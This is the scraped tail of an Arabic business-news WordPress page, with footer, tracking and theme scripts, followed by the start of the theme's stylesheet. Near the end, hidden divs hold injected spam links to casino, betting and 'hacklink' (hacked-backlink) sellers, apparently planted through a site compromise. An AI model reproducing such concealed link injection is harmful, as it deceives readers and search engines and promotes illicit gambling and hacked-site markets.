				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0634\u0631\u0643\u0629 \u0628\u0627\u0631\u0627\u062c\u0648\u0646 :\u0646\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0641\u0649 \u0645\u0634\u0631\u0648\u0639\u0627\u062a\u0646\u0627 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629 \u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0639\u0644\u0649 \u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u0631\u0641\u0627\u0647\u064a\u0629 \u0648\u0627\u0644\u0631\u0627\u062d\u0629 \u0644\u0644\u0639\u0645\u0644\u0627\u0621","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/07\/\u0634\u0631\u0643\u0629-\u0628\u0627\u0631\u0627\u062c\u0648\u0646-\u0646\u0633\u062a\u062e\u062f\u0645-\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627-\u0641\u0649-\u0645\u0634\u0631\u0648\u0639\u0627\u062a\u0646\u0627-\u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629-\u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629-\u0644\u062a\u062d\u0642\u064a\u0642-\u0623\u0639\u0644\u0649-\u0645\u0639\u0627\u064a\u064a\u0631-\u0627\u0644\u0631\u0641\u0627\u0647\u064a\u0629-\u0648\u0627\u0644\u0631\u0627\u062d\u0629-\u0644\u0644\u0639\u0645\u0644\u0627\u0621.jpg","width":1024,"height":576},"datePublished":"2022-07-20T14:46:00+02:00","dateModified":"2022-07-20T14:46:29+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":11122,"title":"\u0628\u0646\u0643 HSBC  \u064a\u0641\u0648\u0632 \u0628\u062c\u0627\u0626\u0632\u0629 \u0623\u0641\u0636\u0644 \u0628\u0646\u0643 \u0644\u0644\u062d\u0648\u0643\u0645\u0629 \u0627\u0644\u0628\u064a\u0626\u064a\u0629 \u0648\u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0641\u064a \u0645\u0635\u0631","url":"https:\/\/businessnewseg.com\/%d8%a8%d9%86%d9%83-hsbc-%d9%8a%d9%81%d9%88%d8%b2-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d8%a8%d9%86%d9%83-%d9%84%d9%84%d8%ad%d9%88%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a\/"},{"id":11116,"title":"\u0634\u0631\u0643\u0629 \u0644\u0627\u0641\u0627\u0631\u0686 \u0645\u0635\u0631  \u062a\u0637\u0644\u0642 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0643\u0633\u0628\u0644\u0648\u0631 2022 \u0644\u062a\u062f\u0631\u064a\u0628 \u0637\u0644\u0627\u0628 \u0627\u0644\u062c\u0627\u0645\u0639\u0627\u062a \u0641\u064a \u0627\u0644\u0635\u064a\u0641","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d8%a7%d9%81%d8%a7%d8%b1%da%86-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b7%d9%84%d9%82-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%83%d8%b3%d8%a8%d9%84%d9%88%d8%b1-2022-%d9%84\/"},{"id":11110,"title":"11 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u0645\u0628\u064a\u0639\u0627\u062a \"\u0645\u0627\u0648\u0646\u062a\u0646 \u0641\u064a\u0648\" \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0639\u0627\u0645 2022 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648 63%","url":"https:\/\/businessnewseg.com\/11-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d9%88%d9%86%d8%aa%d9%86-%d9%81%d9%8a%d9%88-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%86\/"},{"id":11090,"title":"\u0635\u0627\u062f\u0631\u0627\u062a \u0645\u0648\u0627\u062f \u0627\u0644\u0628\u0646\u0627\u0621 \u062a\u062d\u0642\u0642 3.177 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u062e\u0644\u0627\u0644 \u0623\u0648\u0644 5 \u0634\u0647\u0648\u0631 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%aa%d8%ad%d9%82%d9%82-3-177-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ae\/"},{"id":11085,"title":"\u0634\u0631\u0643\u0629 \u0633\u0648\u062f\u064a\u0643: \u0644\u0633\u0646\u0627 \u0628\u0635\u062f\u062f \u0645\u0631\u0627\u062c\u0639\u0629 \u0639\u0631\u0636 \u0627\u0644\u0627\u0633\u062a\u062d\u0648\u0627\u0630 \u0639\u0644\u0649 \"\u0645\u062f\u064a\u0646\u0629 \u0646\u0635\u0631\" \u0645\u0639 \u0639\u062f\u0645 \u062a\u063a\u064a\u0631 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0631\u0627\u0647\u0646","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b3%d9%88%d8%af%d9%8a%d9%83-%d9%84%d8%b3%d9%86%d8%a7-%d8%a8%d8%b5%d8%af%d8%af-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad\/"},{"id":11080,"title":"\u0634\u0631\u0643\u0629 \u062a\u064a\u0644\u062f\u0627 \u062a\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u0641\u0642\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0644\u0625\u0637\u0644\u0627\u0642 \u062a\u0637\u0628\u064a\u0642 \u0648\u0628\u0637\u0627\u0642\u0629 \u0645\u062f\u0641\u0648\u0639\u0629 \u0645\u0642\u062f\u0645\u0627","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%8a%d9%84%d8%af%d8%a7-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"e62de4eb14","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"77f11d2893","eael_register_nonce":"470cf76685","eael_lostpassword_nonce":"4daef19d60","eael_resetpassword_nonce":"19afed363d"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-24 19:11:54 -->

--- FILE ---
content_type: text/css
request_url: https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2
body_size: 206489
content:
@charset "UTF-8";
/*
Theme Name: SmartMag
Theme URI: https://smartmag.theme-sphere.com
Version: 10.3.2
Description: Designed by <a href="https://theme-sphere.com">ThemeSphere</a>
Author: ThemeSphere
Author URI: https://theme-sphere.com
Requires PHP: 7.1
License: ThemeForest Split Licence
License URI: https://themeforest.net/licenses/standard
Copyright: (c) 2025 ThemeSphere.
Text Domain: bunyad
*/
/*

1. =Resets & Default Elements
 1.1. =Typography/Elements
 1.2. =Main Helpers

2. =Global Structure
 2.1. =Grid

3. =Components & Blocks
4. =Header & Navigation
5. =Widgets

6. =Content
 6.1. =Single Post
 6.2. =Single & Other Pages

7. =Main Sidebar
8. =Footer
9. =Miscellaneous

*/
/**
 * 1. =Resets & Helpers
 * ----------------------------------------------------------------------------
 */
